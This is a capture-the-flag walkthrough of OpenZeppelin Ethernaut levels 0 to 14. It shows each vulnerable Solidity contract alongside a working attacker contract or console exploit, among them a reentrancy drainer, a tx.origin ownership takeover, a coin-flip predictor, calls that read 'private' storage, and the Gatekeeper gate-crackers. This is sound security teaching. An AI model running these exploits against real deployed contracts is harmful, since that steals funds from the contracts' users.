Ethernaut Walkthrough

I decided to do all the OpenZeppelin Ethernaut levels and write down on how I solved each level.

If you want to do the same, I recommend that you try to solve the levels on your own first. If you are stuck, you can always look at the hints or the solutions.

Table of Contents

- Level 0: Intro

- Level 1: Fallback

- Level 2: Fal1out

- Level 3: Coin Flip

- Level 4: Telephone

- Level 5: Token

- Level 6: Delegation

- Level 7: Force

- Level 8: Vault

- Level 9: King

- Level 10: Re-entrancy

- Level 11: Elevator

- Level 12: Privacy

- Level 13: Gatekeeper One

- Level 14: Gatekeeper Two

- Level 15: Naught Coin

- Level 16: Preservation

- Level 17: Recovery

- Level 18: MagicNumber

- Level 19: Alien Codex

- Level 20: Denial

- Level 21: Shop

- Level 22: Dex

- Level 22: Dex 2

- Level 24: Puzzle Wallet

- Level 25: Motorbike

- Level 26: DoubleEntryPoint

- Level 27: Good Samaritan

- Level 28: Gaatekeeper Three

- Level 29: Switch

- Level 30: High Order

- Level 31: Stake

- Level 32: Impersonator

Level 0: Intro

This level is the intro into Ethernaut and explains how to set up your wallet and how to use the browser console to interact with the contract.

To start the level, you need to click on the “Get new instance button” to get assigned a new vulnerable contract. MetaMask will open up and ask you to sign a transaction. Once the transaction is signed and included in a block, you can use the browser console to interact with the contract variable.

If you type contract.info() (or await contract.info()) it will execute the info() method of the contract and you will get an output in your console asking you to call the next method.

After playing around with the methods, you will be asked to authenticate using a password. But what is the password?

Step 8 contains some vital information: Just as you did with the ethernaut contract, you can inspect this contract’s ABI through the console using the contract variable. We are able to inspect the contract’s ABI using the contract variable. Let’s do that.

We will get an object containing some information about the contract: the address, which methods it has,… wait. There is a password() method. Let’s call that one.

Alright, having the string, lets authenticate.

Running contract.authenticate(password) will open another MetaMask window asking you to sign a transaction.

Once the transaction is included into a block, we hit the submit button and tada -> We provided the right password :)

Learning

We learned how to interact with a contract using the contract variable, how to call methods and how to inspect a contract. We also learned that the password has been saved in a state variable which is declared as public. This causes the compiler to automatically create a getter function for the state variable and we can call it :) So, it is not a good idea to store sensitive information in a contract ;)

Level 1: Fallback

The Fallback level is showing us the following code:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Fallback {

using SafeMath for uint256;

mapping(address => uint) public contributions;

address payable public owner;

constructor() public {

owner = msg.sender;

contributions[msg.sender] = 1000 * (1 ether);

}

modifier onlyOwner {

require(

msg.sender == owner,

"caller is not the owner"

);

_;

}

function contribute() public payable {

require(msg.value < 0.001 ether);

contributions[msg.sender] += msg.value;

if(contributions[msg.sender] > contributions[owner]) {

owner = msg.sender;

}

}

function getContribution() public view returns (uint) {

return contributions[msg.sender];

}

function withdraw() public onlyOwner {

owner.transfer(address(this).balance);

}

receive() external payable {

require(msg.value > 0 && contributions[msg.sender] > 0);

owner = msg.sender;

}

}

In order to pass the level we have to do the following:

- Claim ownership of the contract

- Reduce the contracts balance to 0

First step: Claim ownership

In order to get the ownership of the contract, we are going to have a look at where the owner variable is set. There are 2 locations. The first one is in the contribute function.

To become an owner, we would need to contribute more than the actual owner, which is 1000 Eth o.O I don’t have that amount. Do you? I also don’t see a way of over- or underflowing the value, especially since the SafeMath library is used for uint.

The second location is the receive function. Solidity has two fallback functions: fallback and receive. A fallback function in Solidity is a function within a smart contract that is called if no other function in the contract matches the specified function in the call. This can happen if the call has a typo or if it specifies no function at all. It works, if calldata are included. But it is optionally payable.

The receive() method is used as a fallback function if Ether are sent to the contract and no calldata is provided (no function is specified). It can take any value. If the receive() function doesn’t exist, the fallback() method is used.

We see that the receive function has 2 conditions: msg.value has to be greater than 0 and the sender of the transaction has to have already contributed something.

For the fun of it: Let’s send some Wei to the receive function.

await contract.sendTransaction({from: player, value:1})

This transaction reverts :O Well, we haven’t contributed anything before, so let’s do that first ;)

Executing the following command should work await contract.contribute({value: 1})

To verify that we really contributed, run await contract.getContribution(). It should show that we contribute 1 wei :)

Let’s send some Wei to the receive function again: await contract.sendTransaction({from: player, value:1})

Oh yea :D Let’s see if we are the owner now: await contract.owner() == player => true

Second step: Reduce the contracts balance to 0

Nice. Time to empty the contract: await contract.withdraw() and once the transaction has been included into the block: await getBalance(contract.address)

You should get a 0. Look at us ;) Time to submit.

Learning

We learned that Solidity has two types of fallback functions and how to use them. We also learned how to send Ether to a contract and how to withdraw it. There is also the owner contract used to restrict the usage of some methods. Yet, we were able to exploit it :)

Level 2: Fal1out

The Fal1out level is showing us the following code:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Fallout {

using SafeMath for uint256;

mapping (address => uint) allocations;

address payable public owner;

/* constructor */

function Fal1out() public payable {

owner = msg.sender;

allocations[owner] = msg.value;

}

modifier onlyOwner {

require(

msg.sender == owner,

"caller is not the owner"

);

_;

}

function allocate() public payable {

allocations[msg.sender] = allocations[msg.sender].add(msg.value);

}

function sendAllocation(address payable allocator) public {

require(allocations[allocator] > 0);

allocator.transfer(allocations[allocator]);

}

function collectAllocations() public onlyOwner {

msg.sender.transfer(address(this).balance);

}

function allocatorBalance(address allocator) public view returns (uint) {

return allocations[allocator];

}

}

Our objective is to become the owner of the contract.

When you read the code you will quickly realize that there is one location, where the owner is set: in the Fal1out() function, which has an additional comment that this is a constructor. If you inspect it closely, you will see that it contains a typo :O Instead of the function being called Fallout, it is Fal1out, where one l is a 1. In that case it is not a constructor but just a function of the contract. Ooops.

All you have to do: deploy an instance of the contract, send a transaction invoking the Fal1out function (await contract.Fal1out() )and you are the owner :)

Learning:

Be careful when naming your constructor. Even better: Do not use named constructor functions, but use the contructor keyword instead. In that case you will not make this mistake.

Level 3: Coin Flip

The next level is the coin flip level, where the goal is to guess the correct outcome of a coin flip and build up your winning streak. In order to pass this level you have to guess the correct outcome 10 times in a row 😮

Let’s have a look into the contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract CoinFlip {

using SafeMath for uint256;

uint256 public consecutiveWins;

uint256 lastHash;

uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

constructor() public {

consecutiveWins = 0;

}

function flip(bool _guess) public returns (bool) {

uint256 blockValue = uint256(blockhash(block.number.sub(1)));

if (lastHash == blockValue) {

revert();

}

lastHash = blockValue;

uint256 coinFlip = blockValue.div(FACTOR);

bool side = coinFlip == 1 ? true : false;

if (side == _guess) {

consecutiveWins++;

return true;

} else {

consecutiveWins = 0;

return false;

}

}

}

Alright, we see that we as user have to provide a guess if in a certain round the blockhash of the previous block divided by a factor is 1 or 0. That means if the blockhash of the previous block can be divided without any rest by the factor. Big question: How can we guess correctly or rather know the outcome in advance?

From an EOA perspective, we could try to get the blockhash of the previous block, calculate the outcome, send a transaction with a very high gas price and hope that we get into the following block. That is rather impossible. Once a block is published, the validators are starting to work on the next block and our transaction won’t be in the pool. And there is the ‘hope’ factor -> not good enough.

Let’s have a look from a contract perspective: As a contract, we could calculate the guess using the same formula as given in this contract and forward the guess to the CoinFlip contract. Since everything is done in one transaction, it sounds way better than the EOA approach. Let’s get to it.

First our attacker contract:

pragma solidity ^0.8.7;

interface CoinFlip {

function flip(bool _guess) external returns (bool);

}

contract Attacker {

uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

CoinFlip coinFlipContract;

event Win();

event Loose();

constructor(address _coinFlipContract) {

coinFlipContract = CoinFlip(_coinFlipContract);

}

function attack() public {

uint256 blockValue = uint256(blockhash(block.number - 1));

uint256 coinFlip = blockValue / FACTOR;

bool side = coinFlip == 1 ? true : false;

if (coinFlipContract.flip(side)) {

emit Win();

} else {

emit Loose();

}

}

}

We deploy the contract to Goerli and call attack() 10 times :D

If you want to check if you have won, you can see if you transaction contains the Win event or just read out the consecutiveWins from the CoinFlip contract on the Ethernaut page using the following line: await contract.consecutiveWins().then(v => v.toString())

Learning:

While writing contracts, do not forget to think about contracts interacting with your contract. This is a perfect example, where from an EOA perspective, it is very difficult to make up to 10 consecutive guesses. But that changes quickly if you start to use a contract in order to interact with the CoinFlip contract.

Level 4: Telephone

Time to take ownership of the next contract :) Let’s have a look at the contract in the Telephone level:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Telephone {

address public owner;

constructor() public {

owner = msg.sender;

}

function changeOwner(address _owner) public {

if (tx.origin != msg.sender) {

owner = _owner;

}

}

}

The changeOwner() function has an interesting if statement: It changes the owner of the contract only if the origin of the transaction (tx.origin) is unequal to the sender (msg.sender).

What’s the difference between the origin and the sender?

The tx.origin global variable refers to the original external account that started the transaction while msg.sender refers to the immediate account (it could be external or another contract account) that invokes the function.

In order to be able to become the owner, we need to deploy a contract, which calls the changeOwner() function. Let’s get into it :)

Our attacker contract:

pragma solidity ^0.8.7;

interface Telephone {

function changeOwner(address _owner) external;

}

contract Attacker {

Telephone telephoneContract;

constructor(address _telephoneContract) {

telephoneContract = Telephone(_telephoneContract);

}

function attack() public {

telephoneContract.changeOwner(msg.sender);

}

}

Deploy the contract with the address of the Telephone address into the network, send a transaction to takeOver and you are already the owner, well done.

Learning:

While writing contracts, do not forget to think about contracts interacting with your contract. This is a perfect example, where an EOA is not able to change the ownership of the contract, but by putting a proxy contract in between the Telephone contract and you, you are able to change the ownership :)

Level 5: Token

Time to get some more tokens :) Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Token {

mapping(address => uint) balances;

uint public totalSupply;

constructor(uint _initialSupply) public {

balances[msg.sender] = totalSupply = _initialSupply;

}

function transfer(address _to, uint _value) public returns (bool) {

require(balances[msg.sender] - _value >= 0);

balances[msg.sender] -= _value;

balances[_to] += _value;

return true;

}

function balanceOf(address _owner) public view returns (uint balance) {

return balances[_owner];

}

}

The description of the level tells us that we start off with 20 tokens. That’s generous. Our objective is to obtain more tokens, ideally a lot more :D

To verify that we really have 20 tokens we call the balanceOf() function using the following code: await contract.balanceOf(player).then(v => v.toString())

Well, we own 20 tokens :)

So, how do we get more tokens?

Let’s have a look at the transfer() function. The transfer checks if the user’s balance minus the amount to be transferred is greater than 0.

Since the balances mapping stores units, we can do the following: We would like to transfer 21 tokens to another address. This results into the following calculation: 20-21=2^256-1 and 2^256-1 is definitely greater than 0 :)

So, await contract.transfer(‘0xSomeAddressOtherThanPlayer’, 21) should work.

We wait for the transaction to be included into a block.

Now we check our balance and baam. We now own a shit ton of tokens :) Way to go.

Learning:

Overflows are very common in solidity and must be checked for with control statements such as:

if(a + c > a) {

a = a + c;

}

An easier alternative is to use OpenZeppelin’s SafeMath library that automatically checks for overflows in all the mathematical operators. The resulting code looks like this: a = a.add(c); If there is an overflow, the code will revert.

Level 6: Delegation

The goal of this level is for you to claim ownership of the instance you are given. Contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Delegate {

address public owner;

constructor(address _owner) public {

owner = _owner;

}

function pwn() public {

owner = msg.sender;

}

}

contract Delegation {

address public owner;

Delegate delegate;

constructor(address _delegateAddress) public {

delegate = Delegate(_delegateAddress);

owner = msg.sender;

}

fallback() external {

(bool result,) = address(delegate).delegatecall(msg.data);

if (result) {

this;

}

}

}

First, let’s have a look at what delegatecall is.

delegatecall is a low level function similar to call.

When contract A executes delegatecall to contract B, B’s code is executed

with contract A’s storage, msg.sender and msg.value.

Here an example taken from https://solidity-by-example.org/delegatecall/

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.24;

// NOTE: Deploy this contract first

contract B {

// NOTE: storage layout must be the same as contract A

uint256 public num;

address public sender;

uint256 public value;

function setVars(uint256 _num) public payable {

num = _num;

sender = msg.sender;

value = msg.value;

}

}

contract A {

uint256 public num;

address public sender;

uint256 public value;

function setVars(address _contract, uint256 _num) public payable {

// A's storage is set, B is not modified.

(bool success, bytes memory data) = _contract.delegatecall(

abi.encodeWithSignature("setVars(uint256)", _num)

);

}

}

As we can see in the example, the delegatecall in contract A gets 2 parameters, the signature of the setVars() function to be called in contract B and a parameter for the setVars() function.

If we compare it with the contract from the Ethernaut level, we realize, that we have to provide the signature of the pwn() function to contract Delegation in msg.data.

So here is what we have to do in the console of the browser:

await sendTransaction({from: player, to: contract.address, data: web3.eth.abi.encodeFunctionSignature("pwn()")})

And now you are the owner :) Congrats :)

Learning:

Usage of delegatecall is particularly risky and has been used as an attack vector on multiple historic hacks. With it, your contract is practically saying “here, -other contract- or -other library-, do whatever you want with my state”. Delegates have complete access to your contract’s state. The delegatecall function is a powerful feature, but a dangerous one, and must be used with extreme care.

Level 7: Force

We have the following contract in the Force level:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Force { /*

MEOW ?

/\_/\ /

____/ o o \

/~____ =ø= /

(______)__m_m)

*/ }

and out objective is to increase the balance.

In a previous level we learned about fallback functions. If we call a contract where the function signature doesn’t match any of the functions in the contract, the fallback function is called.

In this example there is no payable fallback() and no receive() function defined. So, there is no way to send Ether to the contract by using an EOA.

Instead we are going to make use of the selfdestruct() function. The selfdestruct() function is used to destroy the contract and send its funds to a designated address.

Here is the code to do that:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Payer {

uint public balance = 0;

function destruct(address payable _beneficiary) external payable {

selfdestruct(_beneficiary);

}

receive() external payable {

balance += msg.value;

}

}

Deploy the contract, send a small amount of Ether to the contract and call the destruct() function with the address of the Force contract. The balance of the Force contract should now be increased by the amount of Ether you sent to the Payer contract.

Learning:

The selfdestruct() function is used to destroy the contract and send its funds to a designated address. It is a dangerous function and should be used with caution.

Level 8: Vault

The Vault level has the following contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Vault {

bool public locked;

bytes32 private password;

constructor(bytes32 _password) {

locked = true;

password = _password;

}

function unlock(bytes32 _password) public {

if (password == _password) {

locked = false;

}

}

}

and our task is to unlock the vault.

Let’s make sure first that it is indeed locked. Type the following into your console:

await contract.locked() and you should get true.

The password is stored as a private variable in the contract. We can’t access it directly, but we can try to guess it. We can use a brute force attack to try all possible combinations of the password. Let’s …

Just joking - it’s bytes32, so it’s not possible to brute force it :D Who is going to pay all those gas fees?

Instead, let’s just read the storage of the contract :O READ STORAGE YOU SAY?

Yes, read the storage :) Just because a variable is marked as private, it doesn’t mean that it is not accessible. It is just a convention to mark it as private, which means for the compiler to not create getter and setter functions. The storage of a contract is public and can be read by anyone.

Here is the code to read the storage:

curl <rpc endpoint> -X POST -H "Content-Type: application/json" \

--data '{"method":"eth_getStorageAt","params":["<contract address>", "<slot>", "latest"],"id":1,"jsonrpc":"2.0"}'

The slot is the position of the variable in the storage. The password is the second variable in the storage, so the slot is 1.

Once you send the request, you will get a response, which contains the password.

We simply copy the password and call the unlock() function with the password as a parameter. The vault is now unlocked.

Time to submit ;)

Learning:

Just because a variable is marked as private, it doesn’t mean that it is not accessible. It is just a convention to mark it as private, which means for the compiler to not create getter and setter functions. The storage of a contract is public and can be read by anyone. Do not store any sensitive information in a contract :)

Level 9: King

The King level has the following contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract King {

address king;

uint256 public prize;

address public owner;

constructor() payable {

owner = msg.sender;

king = msg.sender;

prize = msg.value;

}

receive() external payable {

require(msg.value >= prize || msg.sender == owner);

payable(king).transfer(msg.value);

king = msg.sender;

prize = msg.value;

}

function _king() public view returns (address) {

return king;

}

}

Our task: To make sure that no one else becomes the king after the obtained the crown.

The contract has a receive() function, which is called when the contract receives Ether. The function checks if the value of the Ether sent is greater than or equal to the prize or if the sender is the owner of the contract. If the condition is met, the Ether is transferred to the current king and the sender becomes the new king.

The contract also has a _king() function, which returns the address of the current king.

The question is: How can we make sure that we remain the king, no matter what?

Before we look into that, let’s see who is currently king: await contract._king()

shows us that 0xDed9f3474fe5f075Ed7953f36a493928b1BD9f31 is king.

And let’s see how much we have to send in order to become king:

await contract.prize().then(v => v.toString()) shows us 1000000000000000 Wei.

Alright, let’s get to work.

It is actually rather simple. See the following attack contract:

pragma solidity ^0.8.0;

contract KingSlayer {

function attack(address _contract) public payable {

(bool sent, ) = _contract.call{value: msg.value}("");

require(sent, "Failed to send value!");

}

}

Deploy the contract, send a transaction to the attack() function with the address of the King contract and the amount of Ether you want to send. The King contract will now receive the Ether and you will become the new king.

If someone else will try to become the king, they will send the Ether and the King contract is going to transfer the Ether to our contract. But since our contract has no fallback or receive function, the transaction will fail and we will remain the king.

Our contract has to use the call function to send the Ether, because the

transfer and send function would fail in this case, due to the gas limit

of 2300 gas. The receive function of the King contract requires more gas.

Learning

Look always from the perspective of a Smart Contract. Can another smart contract

break my contract, by not having some functions implemented?

And since December 2019 - use call instead of transfer or send to send

Ether.

Level 10: Re-entrancy

The one, the legendary, the whole grail of attacks - at least based on the history involved where this attack has been used.

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.12;

import "openzeppelin-contracts-06/math/SafeMath.sol";

contract Reentrance {

using SafeMath for uint256;

mapping(address => uint256) public balances;

function donate(address _to) public payable {

balances[_to] = balances[_to].add(msg.value);

}

function balanceOf(address _who) public view returns (uint256 balance) {

return balances[_who];

}

function withdraw(uint256 _amount) public {

if (balances[msg.sender] >= _amount) {

(bool result,) = msg.sender.call{value: _amount}("");

if (result) {

_amount;

}

balances[msg.sender] -= _amount;

}

}

receive() external payable {}

}

What does re-entrancy in context of smart contracts mean? It means that a contract calls another contract and the called contract calls back the calling contract before the first call is finished. This can lead to unexpected behavior and can be exploited to drain the funds of the calling contract.

So, here is our attacker contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

abstract contract Reentrance {

function donate(address _to) virtual external payable;

function withdraw(uint256 _amount) virtual external;

}

contract Attacker {

Reentrance public re;

uint public amount_sent;

constructor(address _contract) {

re = Reentrance(_contract);

}

function attack() external payable {

amount_sent = msg.value;

re.donate{value: amount_sent}(address(this));

re.withdraw(amount_sent);

}

receive() external payable {

uint balanceOfTarget = address(re).balance;

if (balanceOfTarget >= amount_sent) {

re.withdraw(amount_sent);

}

}

}

Once our attacker contract is deployed, we are going to call the attack() function,

where we send some funds to it. Our contract is going to call the donate() function

and forward our funds to the Reentrance contract.

Our contract now holds some funds in the Reentrancy contract.

Now to the attack: We call the withdraw() function of the Reentrancy contract. The

Reentrancy contract is going to send the funds to our contract and therefore triggering

our receive() function. During the execution of the receive() function, we call the

withdraw() function of the Reentrancy contract again. Since the balance

has not been updated yet, the Reentrancy contract is going to send the funds again

to our contract. This can be repeated until the Reentrancy contract has no funds left.

Nice, isn’t it? :)

Learning

Always assume that the receiver of the funds you are sending can be another contract, not just a regular address. Hence, it can execute code in its payable fallback method and re-enter your contract, possibly messing up your state/logic.

Re-entrancy is a common attack. You should always be prepared for it!

Level 11: Elevator

Let’s have a code at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

interface Building {

function isLastFloor(uint256) external returns (bool);

}

contract Elevator {

bool public top;

uint256 public floor;

function goTo(uint256 _floor) public {

Building building = Building(msg.sender);

if (!building.isLastFloor(_floor)) {

floor = _floor;

top = building.isLastFloor(floor);

}

}

}

Our goal is to reach the top :)

The contract has a goTo() function, which is called with a floor number. The function checks if the floor is the last floor of the building. If it is not, the floor number is updated and the top variable is set to the result of the isLastFloor() function.

The interesting part is that the goTo() function calls another contract to check if the floor is the last floor. Worst part: It uses msg.sender as address for the Building contract - which is the address of the calling contract.

That means we need to deploy a contract that implements the Building interface and call the goTo() function of the Elevator contract with the address of our contract. The isLastFloor() function of our contract will be called and we can return the appropriated bool in order to tell the Elevator contract that we are at the top.

Seeing the statements, we see, that we would need to first return false in order to pass the if statement. Then we woiuld need to return true in order to set the top variable.

Having all those details, here our attacker contract:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

abstract contract Elevator {

function goTo(uint256 _floor) virtual external;

}

contract Attacker {

Elevator public re;

bool called;

function attack(address _elevator) external payable {

Elevator e = Elevator(_elevator);

called = false;

e.goTo(1);

}

function isLastFloor(uint _floor) public returns (bool) {

if (!called) {

called = true;

return false;

}

called = false;

return true;

}

}

Deploy the attacker contract and call the attack() function with the address of the Elevator contract. The Elevator contract will call the isLastFloor() function of the Attacker contract and we can return the appropriated bool in order to tell the Elevator contract that we are at the top.

Learning

Do not trust other contracts to implement an interface as intended. Always assume that the other contract can be malicious and try to exploit your contract.

Level 12: Privacy

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract Privacy {

bool public locked = true;

uint256 public ID = block.timestamp;

uint8 private flattening = 10;

uint8 private denomination = 255;

uint16 private awkwardness = uint16(block.timestamp);

bytes32[3] private data;

constructor(bytes32[3] memory _data) {

data = _data;

}

function unlock(bytes16 _key) public {

require(_key == bytes16(data[2]));

locked = false;

}

/*

A bunch of super advanced solidity algorithms...

,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`

.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,

*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^ ,---/V\

`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*. ~|__(o.o)

^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*' UU UU

*/

}

Our goal is to unlock this contract. In order to do that we need to understand how the storage of smart contracts work.

Let’s have a look. We have 6 state variables which are stored in the contract’s

storage, locked, ID, flattening, denomination, awkwardness and data.

Here an explanation from the Solidity documentation on storage layout:

State variables of contracts are stored in storage in a compact way such that multiple values sometimes use the same storage slot. Except for dynamically-sized arrays and mappings (see below), data is stored contiguously item after item starting with the first state variable, which is stored in slot 0. For each variable, a size in bytes is determined according to its type. Multiple, contiguous items that need less than 32 bytes are packed into a single storage slot if possible, according to the following rules:

* The first item in a storage slot is stored lower-order aligned.

* Value types use only as many bytes as are necessary to store them.

* If a value type does not fit the remaining part of a storage slot, it is stored in the next storage slot.

* Structs and array data always start a new slot and their items are packed tightly according to these rules.

* Items following struct or array data always start a new storage slot.

The first state variable is locked. It is a boolean and uses 1 byte. The second

state variable is ID. It is a uint256 and uses 32 bytes. Since ID requires

32 bytes, it will get an entire storage slot for itself, slot 1, which also

means, that locked will be in slot 0.

Next we have flattening, denomination and awkwardness. The first two of type

uint8 and the last one of type uint16. uint8 means that the value needs

8 bits or 1 byte. uint16 means that the value needs 16 bits or 2 bytes. Since

uint8 and uint16 are smaller than 32 bytes, they will be packed into the

same storage slot. The first one will be stored in the lower-order bits then

move towards the higher-order bits of the second storage slot.

The last state variable and important one is data. It is an array of 3 bytes32.

The value at the last index is used to unlock the contract. Since data is a

static array of 3 bytes32, each value is stored in its own storage slot, one after

the other. That is the important part for us. This is not a dynamic storage,

where the values are stored in a different location, but they all follow each

other in the storage.

That means, that data[2], which holds for us the important data, is stored in

slot 5. We can read the storage of the contract and get the value of data[2].

Here the code to read the storage for the deployed contract at storage slot 5:

curl -X POST --data '{"jsonrpc":"2.0", "method": "eth_getStorageAt", "params": ["<contract address>", "0x5", "latest"], "id": 1}' <rpc endpoint>

The result is:

{"jsonrpc":"2.0","id":1,"result":"<data>"}

Nice, we have the data :) Now let’s see if we can use the data to unlock our

contract. We see that we are required to provide a bytes16 value but we got

a bytes32 value. Since we have here a bytes32 value, the following rule

applies during a conversion to a smaller type:

Fixed-size bytes types behave differently during conversions. They can be thought of as sequences of individual bytes and converting to a smaller type will cut off the sequence: docs

That means, we take the first 16 bytes of the data and use it to unlock the contract.

await contract.unlock("0x16bytes")

await contract.locked()

and tada, we unlocked the contract :)

Learning

Taken from the level itself:

Nothing in the ethereum blockchain is private. The keyword private is merely an artificial construct of the Solidity language. Web3’s getStorageAt(…) can be used to read anything from storage. It can be tricky to read what you want though, since several optimization rules and techniques are used to compact the storage as much as possible.

Level 13: Gatekeeper One

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract GatekeeperOne {

address public entrant;

modifier gateOne() {

require(msg.sender != tx.origin);

_;

}

modifier gateTwo() {

require(gasleft() % 8191 == 0);

_;

}

modifier gateThree(bytes8 _gateKey) {

require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");

require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");

require(uint32(uint64(_gateKey)) == uint16(uint160(tx.origin)), "GatekeeperOne: invalid gateThree part three");

_;

}

function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {

entrant = tx.origin;

return true;

}

}

We have to pass the following tests:

require(msg.sender != tx.origin);

require(gasleft() % 8191 == 0);

require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey))

require(uint32(uint64(_gateKey)) != uint64(_gateKey)

require(uint32(uint64(_gateKey)) == uint16(uint160(tx.origin))

Let’s start with the first one. We need a proxy contract in order to pass the first gate. The proxy contract is going to call the enter() function of the GatekeeperOne contract. The msg.sender of the proxy contract is the contract itself and the tx.origin is the original sender of the transaction, which is the player. That means, that the msg.sender is not equal to the tx.origin and we pass the first gate.

The second one is a bit tricky, since it tests at that point that the gas left is divisible by 8191. We could try to calculate the gas used for the transaction and then calculate the gas left. But that is a bit tricky and error prone, since we would need to get the right compiler version and optimization flags. An alternative is to brute force the gas left. We can send a transaction with a certain amount of gas and see if we pass the gate. If not, we try with a different amount of gas. We can do that in a loop until we find the correct amount of gas. The loop has a range of 8191, since the gas left is divisible by 8191. Once we found the correct amount of gas, we pass the second gate.

Before we get into the third gate, let’s check the docs in regards converting between types in Solidity: docs

If an integer is explicitly converted to a smaller type, higher-order bits are cut off

With that knowledge, let’s start with the first require statement. The left hand side of the statement converts the _gateKey to

4 bytes, cutting of the high-order 4 bytes. So we get 0xXXXXXXXX. The right hand side of the statement converts the _gateKey

to 2 bytes, cutting of the high-order 6 bytes. So we get 0XXXXX. Since we test for equality, the statement looks as follows:

require(0xXXXXXXXX == 0x0000XXXX). Which means, that the last 4 bytes of our _gateKey need to be something like 0x...0000XXXX.

Neat, time to check the second require statement. The left hand side of the statement converts the _gateKey to 4 bytes, cutting

of the high-order 4 bytes. We get 0xXXXXXXXX. The right side converts just from bytes8 to uint64, which is still 8 bytes, making

it 0xXXXXXXXXXXXXXXXX. The test for inequality looks like this: 0x00000000XXXXXXXX != 0xXXXXXXXXXXXXXXXX. Since we know from the first require statement, that the _gateKey has to be ß, we get the following test:

0x000000000000XXXX != 0xXXXXXXXX0000XXXX.

Since the left side of the statement looks that way due to converts, and the right side is the parameter provided into the function,

we learn, that we have to provide a bytes8 data in the form 0xXXXXXXXX0000XXXX, where X could be any hexadecimal number.

Time for the last require statement :)

The left hand side of the require statement, converts the _gateKey into 4 bytes, cutting of the 4 high-order bytes. The right hand side of the statement, takes the tx.origin address and converts it into 2 bytes, cutting of the 6 high-order bytes.

The test for equality looks like this then: 0xXXXXXXXX == 0x0000XXXX.

That works pretty well with the format we got after the second require statement, which was 0xXXXXXXXX0000XXXX. The additional information we learn is, that we need to use the tx.origin as our _gateKey and set bytes 2 and 3, counting from low-order up, to zero.

Time to craft our contract, don’t you think?

interface GatekeeperOne {

function enter(bytes8 _gateKey) external returns (bool);

}

contract GateCracker {

function attack(address _contract) public {

GatekeeperOne gko = GatekeeperOne(_contract);

bytes8 key = bytes8(uint64(uint160(address(tx.origin)))) & 0xFFFFFFFF0000FFFF;

for (uint i = 0; i < 8191; i++) {

(bool success, ) = _contract.call{gas: 800000 + i}(abi.encodeWithSignature("enter(bytes8)", key));

if (success) {

break;

}

}

}

}

Deploy and call the attack() function with the address of the GatekeeperOne contract. The contract is going to call the enter() function of the GatekeeperOne contract with the correct _gateKey and we pass all gates.

Learning

Not sure to be honest :D It takes time, but still can be cracked, and there are multiple ways to do it. The brute force approach is one of them, but it is not the most efficient one.

Level 14: Gatekeeper Two

Let’s have a look at the contract first:

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;

contract GatekeeperTwo {

address public entrant;

modifier gateOne() {

require(msg.sender != tx.origin);

_;

}

modifier gateTwo() {

uint256 x;

assembly {

x := extcodesize(caller())

}

require(x == 0);

_;

}

modifier gateThree(bytes8 _gateKey) {

require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max);

_;

}

function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {

entrant = tx.origin;

return true;

}

}

Let’s get going :)

First gate - easy, we know that one already: proxy contract.

Second gate: extcodesize(caller()) returns the size of a contract at a given address. caller() will return the address

of the one calling the account. That’;’s apparently a Yul function. How do we overcome this gate check? extcodesize returns the

size of a deployed contract. If we write a contract which is in the process of deployment, extcodesize is going to return 0, since

the code has not been stored at the given address yet.

Last requirement statement:

require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max);

Let’s have a look into that, one by one

I believe that some mathematical law applies for XOR, which allows us to do the following:

A XOR B = C => A XOR C = B and B XOR C = A

For our requirement statement that means:

uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max)

uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) == type(uint64).max) ^ uint64(_gateKey)

type(uint64).max) ^ uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) == uint64(_gateKey)

Time to craft our contract:

interface GatekeeperTwo {

function enter(bytes8 _gateKey) external returns (bool);

}

contract GateCrusherTwo {

constructor(address _contract) {

GatekeeperTwo got = GatekeeperTwo(_contract);

bytes8 _gateKey = bytes8(type(uint64).max ^ uint64(bytes8(keccak256(abi.encodePacked(address(this))))));

got.enter(_gateKey);

}

}

